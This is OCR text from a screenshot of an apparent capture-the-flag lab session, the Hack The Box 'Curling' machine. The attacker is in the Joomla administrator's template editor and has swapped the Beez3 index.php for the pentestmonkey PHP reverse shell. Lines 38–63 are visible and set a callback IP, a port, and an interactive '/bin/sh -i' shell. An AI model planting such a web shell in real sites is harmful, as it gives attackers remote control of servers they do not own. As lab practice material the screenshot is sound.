 Applications Places Firefox ESR Fri Mar 29 02:43:29 1 257B/s 93%
Templates: Customise (Beez3) - Cewl Curling site! - Administration - Mozilla Firefox
Curlin GitHu Hack T playSMS 504 Gate 404 Not F 10.10.10. Te Home 10.10.10. bash - WARN BZh91 bz2 de raw.githu xxd - youtu (286) LIVE (264) Hyp
10.10.10.150/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D% 133% Search 8
Most Visited YouTube Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
System Users Menus Content Components Extensions Help Cewl Curling s...
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.17.183';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
View Site 0 Visitors 4 Administrators 0 Messages Log out Joomla! 3.8.8 — © 2019 Cewl Curling site!